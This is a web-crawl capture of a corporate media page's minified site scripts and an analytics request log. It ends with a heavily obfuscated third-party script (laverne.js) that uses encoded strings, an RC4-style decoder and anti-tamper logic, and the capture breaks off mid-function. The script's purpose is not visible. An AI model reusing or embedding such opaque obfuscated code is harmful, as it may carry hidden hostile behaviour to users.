n=i.width();n<960&&$("p").each(function(){var n=$(this);n.html().replace(/\s|&nbsp;/g,"").length==0&&n.remove()})}$(document).ready(function(){$(".full-width-content").fitVids()});$("footer .col-3").matchHeight({property:"min-height"});$(".info-label").matchHeight();$(".footer-text").matchHeight({property:"min-height"});$("table").each(function(){$(this).attr("class")&&$(this).attr("class").length||$(this).addClass("ng-table").addClass("responsive")});$(".ng-table").ngResponsiveTables();$(".flexnav").flexNav({buttonSelector:".menu-btn"});$(window).on("hashchange",function(){window.location.reload(!0)});$.initCountersInViewport(".info-bar .desktop-values",".info-value");t();$(".language-picker").click(function(){$(".language-picker-container").slideToggle()});$(".search-ico").click(function(){$(".site-search").slideToggle();setTimeout(function(){$(".site-search input").focus()},250)});var i=$(window);n();$(window).resize(n)});wrLoader.iNeed({url:"/assets/dist/js/bundles/nprogress.min.js"}).then(function(){NProgress.start();$(function(){NProgress.done();setTimeout(function(){$("#pre-load-screen").fadeOut(500);setTimeout(function(){$("#pre-load-screen").addClass("hide")},200)},400)})});
(function(){"use strict";var i=!1,n=function(n){i&&console.log(n)},r="button.btn-go",t="button.btn-reset",u=function(){return{requestData:function(t){return new Promise(function(i,r){var u=new XMLHttpRequest;u.open("GET",t,!0);n(u);u.onload=function(){u.status===200?u.responseText&&i(u):r("Error in fetching the page")};u.onerror=function(){r("Connection problem")};u.send()})}}};(function(i,u,f,e,o,s){var k=function(n){var t=/(.*)\?(.*)/g.exec(n);return t&&t.length>0?t[2]:""},d=function(n){if(history&&n){var t="?".concat(n);history.pushState({path:t},"",t)}else history.pushState({path:"?q"},"","?q")},v=function(){},c={},g=function(n){var r=document.querySelector(".filter-heading p"),u="",i,t;if(r){for(i=0;i<n.length;i++)t=n[i],t.key!==t.value&&(u+="<span>"+t.key+": '"+t.value+"'<\/span>");r.innerHTML=u}},y=function(n,t,i){var r=document.querySelector(n),u;r&&(u=r.querySelector(f),r.classList.add("loading"),setTimeout(function(){u&&r.removeChild(u);r.innerHTML+=i.responseText;v();r.classList.remove("loading")},500))},nt=function(n,t,i){var r=document.querySelector(n);r&&(r.innerHTML="",r.innerHTML=i.responseText,d(k(t)),v())},h=function(t,i){var r,u,f;if(typeof t=="undefined"||typeof t!="object")return{};r=i?i:"?";u=i&&i.length>0?i.length:0;for(f in t){u++;var e=t[f],o="index "+u,s="value "+e;n(o);n(s);u===1?(r=r.concat(f,"=",encodeURIComponent(e)),n(r)):(r=r.concat("&",f,"=",encodeURIComponent(e)),n(r))}return r.length>2?r:i},p=function(t,i,r){var e=i.concat("=((\\d)|(\\w))+"),f=new RegExp(e,"gi"),u="",h="regexString "+e,c="currentQueryString "+t,o,s;return t&&t.length>0?(o="currentQueryString.match "+t.match(f),n(o),t.match(f)&&t.match(f).length===1?u=t.replace(f,i.concat("=",r)):(n(t.indexOf("?")),t.indexOf("?")>-1&&(u=t.concat("&",i,"=",r)))):u="?".concat(i,"=",r),s="resultQueryString "+u,n(s),u},l=function(n){console.log(n)},o=o(),w=function(n,i){var s=document.querySelector(u),y,e,f,v,tt;if(s){var w=s.querySelectorAll("select"),c=s.querySelector("input[type=number]"),a=s.querySelector("input[type=hidden]"),b=s.querySelector(t),r="",k=!1,d=!1,p=[];for(c&&c.value&&c.value.length>0&&(r=h({pagesize:c.value},r),v={key:"pagesize",value:c.value},p.push(v)),y=0;y<w.length;y++)e=w[y],f=e.options[e.selectedIndex],r=h(f.dataset,r),v={key:e.options[0].text,value:f.text},p.push(v),console.log(f.value),f.value!==""&&f.value!=="any"&&f.value!=="all"?(k=!0,e.classList.add("active")):e.classList.remove("active");k&&(d=!0);a&&a.value&&a.value.length>0&&(tt={language:a.value},r=h(tt,r));g(p);b&&(b.className=d?"btn-reset":"btn-reset hide");o.requestData(i.concat(r)).then(nt.bind(null,n,r),l)}},tt=function(n){if(n){var t=n.getBoundingClientRect();return t.bottom<=window.innerHeight-50}return!1},a=function(n){c[n]={}},b=function(n,t){var s=document.querySelector(n),r=s.querySelector(f),i,e,u;r&&tt(r)&&(i=r.dataset.page,i&&!c[n][i]&&(c[n][i]=!0,e=window.location.search,u=p(e,"page",i),o.requestData(t.concat(u)).then(y.bind(null,n,u),l)))};document.addEventListener("DOMContentLoaded",function(){var v=document.querySelector(u),c,k,d,n;if(v&&(c=v.querySelectorAll("form"),c))for(n=0;n<c.length;n++)c[n].addEventListener("submit",function(n){return n.preventDefault(),!1});if(document.querySelector(f))for(k=f+" a",d=document.querySelectorAll(f+" a"),n=0;n<i.length&&n<e.length;n++)(function(t,r){document.querySelector(i[n])&&document.querySelector(i[n]).addEventListener("click",function(n){var f,e,s,c,d,a;if(n.target.matches(k)&&n.target.dataset.page){n.preventDefault();var g=n.target.dataset.page,v=document.querySelector("input[type=hidden][data-language]").value,w=document.querySelector("input[type=number][data-pagesize]"),b=document.querySelectorAll(u+" select"),i=window.location.search,d="";for(f=0;f<b.length;f++)e=b[f],s=e.options[e.selectedIndex],typeof s=="undefined"&&(s=e.options[0]),i=h(s.dataset,i);i=i.indexOf("?")>-1?i+"&language="+v:i+"?language="+v;w&&(c=w.value,c>0&&(i=i.indexOf("?")>-1?i+"&pagesize="+c:i+"?pagesize="+c));d=i;a=p(d,"page",g);console.log("newQueryString",a);o.requestData(r.concat(a)).then(y.bind(null,t,a),l)}})})(i[n],e[n]);if(document.querySelector(r).addEventListener("click",function(){for(var n=0;n<i.length&&n<e.length;n++)w(i[n],e[n]),a(i[n])}),document.querySelector(t)&&document.querySelector(u+" "+t).addEventListener("click",function(n){var f,r,t;for(n.preventDefault(),f=document.querySelector(u),r=f.querySelectorAll("select"),t=0;t<r.length;t++)r[t].selectedIndex=0;for(t=0;t<i.length&&t<e.length;t++)w(i[t],e[t]),a(i[t])}),s)for(n=0;n<i.length&&n<e.length;n++)a(i[n]),function(n,t){b(n,t);document.addEventListener("scroll",function(){b(n,t)})}(i[n],e[n])})})(["#media-news-results-container","#media-videos-results-container","#media-images-results-container"],"#search-filter-container",".paging-container",["/umbraco/surface/MediaSearchSurface/NewsSearch","/umbraco/surface/MediaSearchSurface/VideoSearch","/umbraco/surface/MediaSearchSurface/ImageSearch"],u,!1)})();
wrLoader.iNeed({url:"/assets/dist/js/bundles/main-scripts.min.js"}).then(function(){function n(){var n=123,t;$(window).resize(function(){$(window).width()<960&&(n=80)});$(window).width()<960&&(n=80);window.location.hash&&(t=document.URL.substr(document.URL.indexOf("#")+1),$("html,body").animate({scrollTop:$(window.location.hash).offset().top-n},500,"swing"))}$(document).ready(function(){n()});$(window).load(function(){n()})});
</script></body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=472540321&t=pageview&_s=1&dl=https%3A%2F%2Fwww.triton-partners.com%2Fmedia%2F%3Fcompany%3Dbergman.clinics%26sector%3D%26mediaType%3Dall%26year%3Dall&ul=en-us%40posix&dt=Media%20%7C%20Triton&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=454515873&gjid=153445148&cid=323164390.1768912562&tid=UA-27500711-1&_gid=1608954201.1768912562&_r=1&_slc=1&z=513025569
body_size: -452
content:
2,cG-KX1T7WCTXQ

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/laverne.js
body_size: 21290
content:
var _0x1050828h=['nCkrAwhdMq','z8kbzar7','nCkCWPnSxq','WRG1euzJ','W7ldTmool0K','WQ1DWQOHjq','WQHRWQpdNSku','fmk5rfxdTG','W5mXW7qnW6C','vSkmWRRcOSo2','cubFWOtdJZtdKSoYAahcQq','W6pcV8kpBmki','Bg0mWQex','WP3cLuRcVCob','rNSVW5Tz','zSkyefTX','tGRcO8k2WOLcgSoQW5tcSSoHW40','W656WQVdOa','WORdHmkpWQPt','hL4Hday','c8kusvBdSa','WR1iBSodWRK','WR3dRJGXAG','W6HNWPBdIZ8','W7RcMHpdPmko','mu7dNdpcHW','v8o1WOlcOtC','sSonWPRcHqe','hmoMW4SDdq','W6K8CCotW4K','iXL6DG','BKLJCui','W5JdH8kLWR7cUa','W78yFmoWW7i','uCk0WQhcMSoa','W7RdQmolnwa','W5nsWRhdQYS','FCkPW77dQSoi','W5ldR8kEWORcNW','t8k0WPlcJSot','WQNdH8kRWPvf','WPldRCklWRPt','pYhcP8kdyq','tCkyyNGo','j8knzv3dIW','mLVcPeRdPW','D8oKWQFcRYG','WQGOWRSwWQ4','bSk+WOP/hq','lJFcT8kxzq','a8kRB8orvG','edpdP2tdNq','W4WbW7eeW44','WPZdVComzKW','WOBcN8oMW67dOmoYWOGIWPtdVJmT','W4LrWO7dLCkt','W5ZcRGBdS8kp','WQdcTgqGuG','g8otW6Wtba','zCkbvfGm','o8kRWQzIgq','WRFdOs8YDG','FgCyWRq','DbpdJ8obW70','E8kHzh8M','B8oOWOFcSqm','CNddQmobDW','W5/dPSoPp0a','gHamfXq','jSoFW6yclW','WPtdTIGouG','AYC9W7lcSW','sfVdHCoRwW','gWLsDa8','W55LWRRdNSks','W6yUmSo4WPC','kmo9W5q','WRZcJ39DW6C','Fxm2W7f+','r2XkvfK','W53cNaddLSkd','mxlcLfC2','W4JcLSkBzmkE','ubVdMCocW4K','WRxcJMxcJmo0','x8oLW7/cKCo/','cs/dQ8o1W40','rCkGwd5B','WOpdJConsfK','W5ldRmk9WR7cUW','pxJcN0aw','AxP0WR9C','beS6zuy','bGLvWOvI','W7nXWQ3dPCkh','smkOEJLM','W585c8kunW','WONdRmkwWO8i','W43dQgVcQgW','W6udlmkLpa','b8kxWQFdVmoX','W4/dQCkspum','d8kNW497tq','W5SCW5yUW5a','WOtdISk/WQHX','W6ddVwdcLca','W6ZdQCkRzSk4','cfOanX0','W6KpkmkwcW','bCkXxxqt','xrqsWQfe','W53dUmofh1G','WRtdHmkhjmoO','W64kp8kuea','osbEvfy','FXlcL1FcKG','fSkUtCokwG','W4CxW5ipW4O','WPJdO8oCsKS','WPWPgwrh','s8oEmSkvl2ZdTmoPmCobW7q','WQWdhgTg','vW9zFW','WR7dLCopC0a','W6OkpmoVW4S','Fd/cTfZcTG','emkXD0ddOG','acHesw4','W5FdKCo1kM0','vwBdKCouvq','e8omWQhcJ8oLsZez','or3dRHddHq','EsD3WP0v','he/dVSoKW4O','WRzTWR0fjW','W47cSHZdVCkq','WOLXDCo/WQS','W48tW5ynW54','sCosWOFcGZq','eGifbs0','WRrnomkLpG','WQJdN8kxWRvV','hCkwFxVdNa','WPZdRSo1dMO','fv7dTCogW4O','WQFdKmktbSos','ftSBbZe','WR/cK24','D0eIW65/','pGztA1a','W7Kgg0ry','CCoFWPNcLq','W7ldS8kyWPFcOq','q15Ur2a','FspcR0ZcHq','FJWUW4RcTW','ksn3w2u','WOqInMn0','W5mXW5fZWRe','lcL4WQbL','u8oYzdbI','WOZdK8oqz0a','WP/cQL19W74','WQmtkfDd','W7ldO8o9a1K','hbVcK8kKrq','duldV8oDW7e','WQldQY8vCa','FL1xWQH2','k0xcHalcMa','gxpcV3u0','W5pdJ8kBWQT9','WO1mbmktma','oJWRgae','CWlcSu3cVG','mHKPmtW','dWjsWPzd','nYTFWODc','WRNdKCkzl8oL','FfahW7LO','WPnWWQadaW','cXDLWRX2','sCkuWQhcPmoS','W4ZcG8kStSkR','W4eNn8k4hq','W7FcISkLt8kV','WRpcKwxcG8o0','pZf5CNS','FwaDWR81','CCk9vxeU','fvm8avS','W40/W5LMW6W','fmkgWP7dT8oX','smoFnmkxkIVdOSoPeCoqW6KE','W7NdVSoJW4tcTq','zKTHq3S','W6pdQt4MBq','rmkcsM0y','WQy1eK5H','n3JcQZZcIa','oSoAW5qZca','oSk1WQ5DFW','fmkzWQHYeW','twHxwN0','W4Opc8kFhG','cHhcGmk9sq','s2W0W6rE','vfVdHmoQ','WP9Nn8khjW','tSoFm8kqkY/dGCo+jCoNW4m+','WRldKuiQWP0','WR3dV8ouz2W','WOxcNeHyW70','eCkWWQ1nvq','nZvOWRTo','WPRdNCoCyK0','W6VcTSk2sSki','rmkSwZ0','W6ukySo/W68','b3lcGIVcMG','FIpcRuK','W7ispCkY','WRJdSSo7uKa','W7m9W70V','W4mXbmkBca','WPldUSkMb8oZ','WOJdSSomzga','W6blWOBdNSkw','Cqe5W5NcUW','dLVcSXFcNq','W7SFW5a9W6u','lNldNmokW48','W4BdLSobW7tcSW','W65IWOldRrm','W5XgWONdTCka','krxdPeZdNq','vmo0WRZcJr8','l8oXW4mWpG','vg3dT8oXW5e','W7Wkp8kLpa','h8kGWRldN8oC','WPRdOcqfCa','WOhdJaaBxa','W6VcNSkrDSkU','tZi6W4BcQa','WOpcRLNcUmod','W7tdPmorhNS','iSkcWRxdJmor','WQtcMgP6W5K','WQddNCkhp8oI','W47dGSo4p0i','W5hdJSo1W5FcRG','W5tdISoQWR3cMq','h8klWO1faG','zIJdJbzdWRtcTwRdP8kIbMG','gvFcMNWB','u357W5iF','WPKxk2LF','W4vtWO7dOqm','uWFdICoLW6W','AJKjW7xcRG','WRnAW4NcNJW','WP5CpSk8mG','WPiHnMr/','mGXxWRLy','oSkPWQ5ruG','d8oaW60Aka','W4njWO7dVX4','W6zGsXCHhYxdIthcSWmR','htdcOCkKxa','emkWWOTeBq','lCkKBwGY','wmkezbT6','WOdcJevuW5O','vX4Zmfm','W4SMW5yAW4S','WPpcT2BcR8of','dfS8mr8','cKjBWOtdHhtdRCogsapcNca','WRVdS8kKWRHQ','j8kOrgiN','W6ddP8k5WOpcMq','D8oPWRRcHrK','WRNdJ8k3WOPK','gmkNsmoSsq','WPtdP8kkWP5F','r8kry3ai','pSobW4Oodq','xHZdGCokW4W','W4qYW7i6W6S','iIBcVCkYxq','xmkHDfqk','W5hdRSkbWQpcVq','ua3dGCo1W7C','W4/dImkdWQVcMa','W7vQWQJdT8k1','WQlcR2pcL8oY','fmkFqKuB','W6/cISkYsmkN','zCk8wN84','xYyzWPLf','DGVdNmoaW5i','dCkkCCoqBq','g8kVWQbztG','ecWDft0','W7ldRMhcNba','W4xdJmk8WRtcOa','fmktywxdRG','WRbJWQD5WQ7cImoKWRi4WQpcUW','W4OZrCotW6G','WRtdVSo/yxC','gGfZWPDg','B1n3WRH4','gZrFWRTM','ocyoW50jWR9HA8kSWOxcOv8','W6dcMLf0W6u','W4LhWPJdKmky','W4KUbmkynq','CYuvWOXf','ps7cUCkDxW','W7LNWRxdNcK','WP7dKCkJc8og','W4tdNmkZWQJcOG','WRddH8k6c8k8','hJJcLmkxya','geBcOZ7cQW','WQCGe0HJ','crRdKMpdHW','W7xdL8o2t3C','sXq9W4lcIG','WRpdU8oOy2W','W4G9B8oguMJcMSoUWQiOWQdcKq','FSkAdI4J','sSkDyMyy','e8oZW5ycmG','tq3dRSoHW4O','WQNcT19SW54','WPRcT1L1W4G','vb4XWQLr','WQJdOt4','cf/cOZRcJq','WQH8WRPZ','W7/cVXpdOSki','WQpcJ0NcHCoL','WQL1WOGuaW','WR7dRdG9Da','WPGDfM5/','EL9OA3S','FuDAWQja','WQDvbmk4hG','WP/dT8oGW6ldPa','W59gWOVdLSke','AhVdTmoyra','EdWdWQjW','jcZcRGBcOG','WPv2WOeOmW','ymkCqsfY','W7RdRSkfWPpcNG','W7/dQ8k/WOVcJa','pSoxW6awbG','pfVcT2Gs','W4FdTxJcHrS','nLznW79b','W6lcIstdLSk/','omoCW7m0rq','lZGpnHC','WRNdJSk9WQnv','W4xcIG/dSSkM','qJSUWP7cKa','W4ddK8kAWQhcVa','kmkaWP1HlG','W5eUiCktpG','W7i0rmoWW74','lcnQWQr1','CeWfW7PH','m1NcK2SY','w8kyCbLW','v1edW5jz','D8oAjgTu','nvFdTmoYW7O','ttifWPz2','c8kwzgxdGW','W7OLrCo3W7u','D2yyWQGo','W7tdQSo+W4lcIG','WPSFngnb','BdBdVmoiW5i','WQ9sWOhdII8','x8kTtqHC','WOlcTSkoW5RcVG','W516WRO','WPTIBmoHWOS','W5evFmocW4G','WPxdHmobmSoBxSo1BmouW7ZcTq','WRCOW7JdMmoV','lqKimJG','nc9WWRXK','DCkctGTT','smkHt0CW','amkoyLBdMq','W43dK8oMleW','WQb+smoJWQS','WRW5nNDJ','WQNdM8k6W5vd','W5bTWOhdLCkj','WPr9WOCxhq','W5zpWQ3dQYq','FbBcLg7dMG','zgxdH8omDW','W5FdLSoudwW','muNcNXlcHG','Fw9ZWPnB','WR3dP8kheSo5','W416WP7dH8kw','WOBcJ8ozpmoJ','ccOvdaG','W6/cLSkHqmk9','FCoTWRFcUJm','CCkfuqnL','dSkRWQW4oq','W5pcQ8k2yCky','kLxdLCoPW60','ox/cR3hcPr50pa','k8kEAhBdIa','CXhdOSoFW5e','B08WWOOm','m8o+WQiN','eqlcV8kDtG','WQVdMCoqB2i','e8kYWQLjuW','W7JdJvVdM8kT','gCkdtemE','jsNdJuFdLG','WOFdImkPWO1n','WQhdUSkylmo0','WPJcJuL8W44','WRreg8kSnW','f8k+WQBdN8ok','WOvoESo8WO8','WQNdV8oQtgi','hd/dO1FdQG','W5dcQ8kBESkp','k8kVWObaDa','WQ/dV8oPva','l8knWO5ICq','W5WYl8kvoW','WPtdJCoXvga','WQvSvCoqWOK','imk8WR/dJSoS','nu7dMSouW5e','W6Ooi8kWcW','neuZjHq','WRfmWPW+gq','W54tbCkGbW','h3NdUmoUW5i','w8oFWP/cHaC','pa3dMW','WRqxFSkRsW','WP4IoNnd','o8kBWOv4sa','WPNcGmkTW7pcIa','W5KdW4qGW4u','W6D2WQxdTCkL','x0GbW51h','WR/cLe1IW5K','aNeWjsO','WR3cSMHZW7i'];function _0x1050828i(a,b){a=a-0x1a0;var c=_0x1050828h[a];if(_0x1050828i['aDsWLU']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1050828i['nvFmJe']=h,_0x1050828i['abGZsO']={},_0x1050828i['aDsWLU']=!![];}var e=_0x1050828h[0x0],f=a+e,g=_0x1050828i['abGZsO'][f];if(g===undefined){if(_0x1050828i['YEfwsD']===undefined){var i=function(j){this['tHGkDp']=j,this['KewqCy']=[0x1,0x0,0x0],this['sBOckF']=function(){return'newState';},this['DuzMLl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['iGeoGd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['DMqAsB']=function(){var j=new RegExp(this['DuzMLl']+this['iGeoGd']),k=j['test'](this['sBOckF']['toString']())?--this['KewqCy'][0x1]:--this['KewqCy'][0x0];return this['WUZfBU'](k);},i['prototype']['WUZfBU']=function(j){if(!Boolean(~j))return j;return this['gvSSvr'](this['tHGkDp']);},i['prototype']['gvSSvr']=function(j){for(var k=0x0,l=this['KewqCy']['length'];k<l;k++){this['KewqCy']['push'](Math['round'](Math['random']())),l=this['KewqCy']['length'];}return j(this['KewqCy'][0x0]);},new i(_0x1050828i)['DMqAsB'](),_0x1050828i['YEfwsD']=!![];}c=_0x1050828i['nvFmJe'](c,b),_0x1050828i['abGZsO'][f]=c;}else c=g;return c;}(function(a,b){var Y=_0x1050828i;while(!![]){try{var c=parseInt(Y(0x35e,'Hn0['))+parseInt(Y(0x2f5,'f8vE'))+-parseInt(Y(0x1da,'GTIE'))+-parseInt(Y(0x36f,'NEoJ'))+-parseInt(Y(0x330,'$GDz'))+parseInt(Y(0x29c,'f8vE'))*parseInt(Y(0x2a6,'cSPF'))+-parseInt(Y(0x25a,'dMI1'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1050828h,0x3f434),!function(){var Z=_0x1050828i,j={};j[Z(0x22d,'cSPF')]=function(L,N){return L<N;},j[Z(0x1f5,'GTIE')]=function(L,N){return L!==N;},j[Z(0x35c,'Hn0[')]=function(L,N){return L===N;},j[Z(0x317,'GTIE')]=function(L,N){return L+N;},j[Z(0x1eb,'JcMM')]=function(L,N){return L*N;},j[Z(0x2d8,'5Nm0')]=function(L,N){return L-N;},j[Z(0x23e,'FqR!')]=function(L,N){return L<N;},j[Z(0x31d,'DZIK')]=function(L,N){return L===N;},j[Z(0x259,'3LRD')]=function(L,N){return L+N;},j[Z(0x252,'FqR!')]=function(L,N){return L!==N;},j[Z(0x2b9,'qeg7')]=function(L,N){return L===N;},j[Z(0x310,'FqR!')]=function(L,N){return L===N;},j[Z(0x2b0,'NEoJ')]=function(L,N,P,Q,R,S,T,U,V,W,X){return L(N,P,Q,R,S,T,U,V,W,X);},j[Z(0x318,')AdV')]=function(L,N){return L||N;},j[Z(0x2b2,'ADp&')]=function(L,N){return L(N);},j[Z(0x2f8,'J2t^')]=function(L){return L();},j[Z(0x1df,'YQgV')]=function(L,N,P,Q,R,S,T,U){return L(N,P,Q,R,S,T,U);},j[Z(0x27c,'3LRD')]=function(L,N){return L!==N;},j[Z(0x1ec,'Hn0[')]=function(L,N){return L!==N;},j[Z(0x218,'FqR!')]=function(L,N){return L!==N;},j[Z(0x1b4,'5Nm0')]=function(L,N,P,Q,R,S,T){return L(N,P,Q,R,S,T);},j[Z(0x272,'dRct')]=function(L,N){return L(N);},j[Z(0x1ed,'DZIK')]=function(L,N,P,Q,R){return L(N,P,Q,R);},j[Z(0x274,'hdGA')]=Z(0x2a0,'oZzA')+Z(0x271,'J2t^')+Z(0x35f,'J2t^')+Z(0x2cf,'!]Nn')+Z(0x324,'Hn0[')+Z(0x246,'cSPF')+Z(0x23c,'hdGA')+Z(0x1a7,'hdGA')+Z(0x245,'oZzA')+Z(0x2b1,'!]Nn')+Z(0x289,'NmeJ')+Z(0x1fd,'3LRD')+Z(0x1ca,'dRct')+Z(0x261,'Rd6O')+Z(0x343,'@n%g')+Z(0x291,'YQgV')+Z(0x251,'JcMM')+Z(0x36d,')AdV')+Z(0x32f,'eA77')+Z(0x263,'I1em')+Z(0x367,'DZIK')+Z(0x30a,'8zsY')+Z(0x2e3,'8zsY')+Z(0x282,'UZ0#')+Z(0x2b5,'DZIK')+Z(0x2b6,'4M9t')+Z(0x25d,'Rd6O')+Z(0x211,'Zfm1')+Z(0x323,'BZ6C')+Z(0x28a,'ldii')+Z(0x345,'8zsY')+Z(0x2f2,'dRct')+Z(0x1e4,'!]Nn')+Z(0x26d,'qeg7')+Z(0x1c1,')AdV')+Z(0x33e,'FqR!')+Z(0x1b3,'dVLq')+Z(0x22a,'UZ0#')+Z(0x236,'!]Nn')+Z(0x1f4,'vYAh')+Z(0x2c4,'NpYj')+Z(0x36c,'3LRD')+Z(0x2b3,'3LRD')+Z(0x2c2,'8zsY')+Z(0x349,'I1em')+Z(0x212,'W%cq')+Z(0x2d3,'7VqV')+Z(0x286,'D8Kd')+Z(0x320,'dMI1')+Z(0x2e8,'Rd6O')+Z(0x1e0,'ADp&')+Z(0x2cc,'Hn0[')+Z(0x23d,'JcMM')+Z(0x277,'I1em')+Z(0x1b8,'@n%g')+Z(0x1ef,'DZIK')+Z(0x1e3,'$GDz')+Z(0x1f6,'W%cq')+Z(0x27a,'I1em')+Z(0x20a,'GTIE')+Z(0x1f0,'7VqV')+Z(0x2ba,'$GDz')+Z(0x1e8,'dVLq')+Z(0x333,'W2tz')+Z(0x280,'qeg7')+Z(0x247,'NmeJ')+Z(0x1bd,'@n%g')+Z(0x1a0,'I1em')+Z(0x2c3,'TOpz')+Z(0x1b6,'dMI1')+Z(0x1e7,'eA77')+Z(0x248,'eA77')+Z(0x2af,'7VqV')+Z(0x361,'pcg^')+Z(0x214,'4M9t')+Z(0x1b0,'UZ0#')+Z(0x1f8,'ADp&')+Z(0x2c6,'J2t^')+Z(0x224,'ADp&')+Z(0x305,'DZIK')+Z(0x32d,'ldii')+Z(0x344,'I1em')+Z(0x360,'UZ0#')+Z(0x2e4,'Zfm1')+Z(0x2d1,'7VqV')+Z(0x2ae,'FqR!')+Z(0x34e,'GTIE')+Z(0x23f,'FqR!')+Z(0x1d1,'c]!n')+Z(0x2fc,'GTIE')+Z(0x28d,'D8Kd')+Z(0x1e1,'NmeJ')+Z(0x338,'PUwI')+Z(0x31e,'NmeJ')+Z(0x311,'@n%g')+Z(0x1c7,'dRct')+Z(0x20e,'pcg^')+Z(0x1fe,'ldii')+Z(0x1c5,'oZzA'),j[Z(0x2d2,'dVLq')]=Z(0x354,'7VqV')+Z(0x2f9,'ldii')+Z(0x30e,'UZ0#')+Z(0x288,'Zfm1')+Z(0x25c,'hdGA')+Z(0x1b1,'GIh&')+Z(0x34f,'YQgV')+Z(0x316,'Rd6O')+Z(0x293,'NmeJ')+Z(0x29b,'$GDz')+Z(0x26b,')AdV')+Z(0x2dd,'GTIE')+Z(0x2bf,')AdV')+Z(0x2ac,'&q!f')+Z(0x273,'wRfB')+Z(0x205,'NEoJ')+Z(0x28b,'8zsY')+Z(0x2fa,'TOpz')+Z(0x33b,'!]Nn')+Z(0x250,'ADp&')+Z(0x1f3,'NpYj')+Z(0x353,'ldii')+Z(0x1b2,'x$$X')+Z(0x2ad,'8zsY')+Z(0x35b,'TOpz')+Z(0x284,'pcg^')+Z(0x2fb,'3LRD')+Z(0x362,'x$$X')+Z(0x32a,'NEoJ')+Z(0x321,'vYAh')+Z(0x28c,'!]Nn')+Z(0x2a4,'NmeJ')+Z(0x258,'8zsY')+Z(0x2d0,'NEoJ')+Z(0x25b,'UZ0#')+Z(0x325,'$GDz')+Z(0x2c5,'3LRD')+Z(0x351,'I1em')+Z(0x26a,'Rd6O')+Z(0x266,'GIh&')+Z(0x1e9,'GIh&')+Z(0x2d7,'dRct')+Z(0x2e1,'YQgV')+Z(0x309,'JcMM')+Z(0x33f,'!]Nn')+Z(0x369,'JcMM')+Z(0x307,'UZ0#')+Z(0x355,'D8Kd')+Z(0x1ba,'D8Kd')+Z(0x340,'f8vE')+Z(0x1fa,'Tk@7')+Z(0x1a5,'JcMM')+Z(0x34e,'GTIE')+Z(0x30b,'W%cq')+Z(0x32b,'$GDz')+Z(0x207,'&q!f')+Z(0x296,'qeg7')+Z(0x319,'PUwI')+Z(0x1de,'NpYj')+Z(0x255,'Y#yz')+Z(0x299,'8zsY')+Z(0x1e6,'5Nm0')+Z(0x34d,'W2tz')+Z(0x1d2,'$GDz')+Z(0x1c6,'TOpz')+']',j[Z(0x1bf,'!]Nn')]=Z(0x312,'W%cq')+Z(0x210,'&q!f')+Z(0x1a8,'PUwI')+Z(0x2c1,'$GDz')+Z(0x315,'Rd6O')+Z(0x281,'TOpz')+Z(0x1d4,'eA77')+Z(0x27f,'Hn0[')+Z(0x238,'ADp&')+Z(0x1d3,'I1em')+Z(0x368,'Y#yz')+Z(0x2a2,'ADp&')+Z(0x1c9,'NpYj')+Z(0x30f,'tJs@')+Z(0x270,'@n%g'),j[Z(0x223,'J2t^')]=Z(0x2ee,'vYAh')+Z(0x350,'x$$X')+Z(0x1d8,'&q!f')+Z(0x2ed,'ldii')+Z(0x29a,'3LRD')+Z(0x1fc,'Y#yz')+Z(0x2f0,'pcg^')+Z(0x348,'dMI1')+Z(0x2a3,'qeg7')+Z(0x1c0,'hdGA')+Z(0x219,'tJs@'),j[Z(0x21c,'ldii')]=function(L,N){return L===N;},j[Z(0x1cf,'oZzA')]=Z(0x233,'W2tz')+Z(0x253,'8zsY')+Z(0x370,'W2tz')+Z(0x1bb,'Tk@7')+Z(0x1cb,'YQgV')+Z(0x336,'wRfB')+Z(0x1ff,'PUwI')+Z(0x28e,'DZIK')+Z(0x2f6,'J2t^')+Z(0x329,'eA77')+Z(0x1d6,'c]!n')+Z(0x21d,'dMI1')+Z(0x1db,'UZ0#')+Z(0x2a7,'dVLq')+Z(0x249,'cSPF')+Z(0x1af,'dMI1')+Z(0x2a8,'dRct')+Z(0x1d7,'8zsY'),j[Z(0x357,'ADp&')]=function(L,N){return L===N;},j[Z(0x1ce,'ADp&')]=function(L,N){return L-N;},j[Z(0x1c3,'vYAh')]=function(L,N){return L!==N;},j[Z(0x22f,'GTIE')]=Z(0x26c,'GIh&')+Z(0x2f3,'GIh&'),j[Z(0x264,'YQgV')]=function(L,N){return L===N;},j[Z(0x364,'eA77')]=Z(0x27e,'BZ6C')+'t',j[Z(0x2aa,'5Nm0')]=function(L,N){return L===N;},j[Z(0x29f,'3LRD')]=Z(0x2a9,'W%cq')+Z(0x2b7,'PUwI'),j[Z(0x221,'J2t^')]=function(L,N){return L===N;},j[Z(0x2ec,'@n%g')]=Z(0x21a,'pcg^')+Z(0x1fb,'vYAh'),j[Z(0x202,'!]Nn')]=function(L){return L();},j[Z(0x352,'f8vE')]=function(L){return L();},j[Z(0x2d5,'TOpz')]=function(L,N,P){return L(N,P);},j[Z(0x1ea,'NmeJ')]=function(L,N,P){return L(N,P);},j[Z(0x2d9,'TOpz')]=function(L){return 